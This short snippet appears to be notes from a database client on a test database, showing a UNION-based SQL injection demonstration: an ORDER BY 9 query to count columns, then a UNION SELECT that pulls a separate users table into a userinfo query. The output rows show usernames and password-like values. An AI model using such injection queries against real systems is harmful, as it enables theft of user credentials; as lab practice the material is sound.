 测试 testdb
1 SELECT * from userinfo WHERE id =1 ORDER BY 9
2
3 SELECT * from userinfo WHERE id =1 UNION SELECT 1,2,3,users.*,7,8 FROM users
信息 结果 1 剖析 状态
id name age city sex from idcard birthday
1 王丹 20 北京 男 湖南 1234567890 2000
1 2 3 1 admin 1234567890 7 8
1 2 3 2 admin123 123456 7 8